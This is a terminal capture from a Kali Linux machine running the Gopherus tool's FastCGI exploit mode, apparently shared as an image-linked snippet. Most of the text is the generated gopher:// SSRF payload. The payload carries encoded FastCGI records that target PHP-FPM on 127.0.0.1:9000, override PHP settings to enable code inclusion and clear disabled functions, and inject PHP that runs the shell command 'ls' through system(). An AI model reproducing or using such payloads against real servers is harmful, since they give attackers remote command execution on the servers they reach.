 kali@bogon:~/桌面/tools/Gopherus-master$ gopherus --exploit fastcgi
author: $_SpyD3r_$
Give one file name which should be surely present in the server (prefer .php file)
if you don't know press ENTER we have default one:
Terminal command to run: ls
Your gopher link is ready to do SSRF:
gopher://127.0.0.1:9000/_%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%01%04%04%
00%0F%10SERVER_SOFTWAREgo%20/%20fcgiclient%20%0B%09REMOTE_ADDR127.0.0.1%0F%08SERVER_PROTOCOLHTT
P/1.1%0E%02CONTENT_LENGTH54%0E%04REQUEST_METHODPOST%09KPHP_VALUEallow_url_include%20%3D%20On%0A
disable_functions%20%3D%20%0Aauto_prepend_file%20%3D%20php%3A//input%0F%17SCRIPT_FILENAME/usr/s
hare/php/PEAR.php%0D%01DOCUMENT_ROOT/%00%00%00%00%01%04%00%01%00%00%00%00%01%05%00%01%006%04%00
%3C%3Fphp%20system%28%27ls%27%29%3Bdie%28%27-----Made-by-SpyD3r-----%0A%27%29%3B%3F%3E%00%00%00
%00